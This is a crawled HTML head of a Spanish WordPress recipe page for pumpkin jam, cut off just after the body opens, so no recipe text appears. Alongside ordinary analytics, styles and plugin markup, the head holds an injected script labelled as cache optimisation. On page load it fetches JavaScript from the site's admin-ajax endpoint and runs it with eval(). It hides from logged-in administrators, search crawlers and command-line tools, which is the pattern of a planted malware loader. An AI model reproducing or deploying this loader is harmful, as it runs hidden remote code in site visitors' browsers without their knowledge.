

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.recetasya.com/mermelada-de-zapallo/
body_size: 34276
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.recetasya.com/xmlrpc.php">
	<link rel="preload" as="font" href="https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/fonts/cookbook.ttf" type="font/ttf" crossorigin>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC378B0J6G"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-CC378B0J6G');
    </script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8798663674881431" crossorigin="anonymous"></script>
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.recetasya.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>MERMELADA DE ZAPALLO &#8211; RecetasYa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Feed" href="https://www.recetasya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Feed de los comentarios" href="https://www.recetasya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecetasYa &raquo; Comentario MERMELADA DE ZAPALLO del feed" href="https://www.recetasya.com/mermelada-de-zapallo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.recetasya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.recetasya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.recetasya.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=88334af8e7b2e2d861de8f44ef434a93' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-style-css-css' href='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/blocks.style.build.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-icon-fonts-css-css' href='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/css/icon-fonts.build.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://www.recetasya.com/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2C700i%2Citalic%7CPoppins%3Aregular%2C500%2C600&#038;subset=latin&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-style-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/css/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookbook-style-color-default-css' href='https://www.recetasya.com/wp-content/themes/wpzoom-cookbook/styles/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1692777160' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1692777160' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.recetasya.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.14'  type='font/woff2' crossorigin />
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"https:\/\/www.recetasya.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1762240453' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1' id='swiper-js-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb' id='wpz-insta_block-frontend-script-js'></script>
<link rel="https://api.w.org/" href="https://www.recetasya.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.recetasya.com/wp-json/wp/v2/posts/5177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.recetasya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.recetasya.com/mermelada-de-zapallo/" />
<link rel='shortlink' href='https://www.recetasya.com/?p=5177' />
<link rel="alternate" type="application/json+oembed" href="https://www.recetasya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.recetasya.com%2Fmermelada-de-zapallo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.recetasya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.recetasya.com%2Fmermelada-de-zapallo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.108.0" /><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="CookBook Child 1.0" />
<meta name="generator" content="WPZOOM Framework 1.9.17" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-cookbook-custom-css">
.navbar-brand-wpz .tagline{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:36px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:38px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:34px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:34px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:30px;}.navbar-brand-wpz .tagline{font-size:16px;}.widget h3.title{font-size:18px;}.recent-posts .type-page .entry-title, .recent-posts .post .entry-title{font-size:20px;}.recent-posts .type-page .entry-content p, .recent-posts .post .entry-content p{font-size:16px;}.single h1.entry-title{font-size:28px;}.single .entry-content, .page .entry-content{font-size:16px;}.page h1.entry-title{font-size:28px;}.site-footer .footer-logo-wrap .navbar-brand-wpz h3{font-size:30px;}.site-footer .footer-menu a{font-size:16px;}}
</style>
<!-- End Theme Custom CSS -->
<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style type="text/css" id="wp-custom-css">
			.ERIngredients {
    background: #d9e1cc;
    color: #111;
    border-radius: 0;
    position: relative;
    margin: 0 0 30px;
    padding: 25px 25px 5px;
}

.ERIngredientsHeader, .ERInstructionsHeader {
    font-size: 22px;
    font-weight: 600;
    color: #222;
    margin: 0 0 20px;
    padding: 0;
    background-color: transparent;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}

li.ingredient::before {
 content: '';
    float: left;
    width: 18px;
    height: 18px;
    margin: 6px 10px 0 0;
    border-radius: 50%;
    border: 1px solid #111;
    cursor: pointer;
    position: relative;
}

li.ingredient {
    list-style-type: none !important;
    list-style: none;
    padding: 0 0 13px;
    margin: 0 0 13px;
    border-bottom: 1px solid #c5cfb4;
    position: relative;
    line-height: 1.7;
}

.instructions ol {
    counter-reset: count;
}

li.instruction {
    list-style-type: none !important;
    position: relative;
    line-height: 1.8;
    list-style: none;
    padding-left: 40px;
    margin: 0 0 15px;
}

li.instruction::before {
    counter-increment: count;
    content: counter(count);
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.4;
    color: #222;
    background: 0 0;
    width: 35px;
    vertical-align: middle;
    padding: 0;
    margin-right: 20px;
}

.single-post .wp-block-wpzoom-recipe-card-block-recipe-card {
    display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-5177 single-format-standard mode-light elementor-default elementor-kit-9924">
	
	<div class="page-wrap">

		<header class="site-header">

            
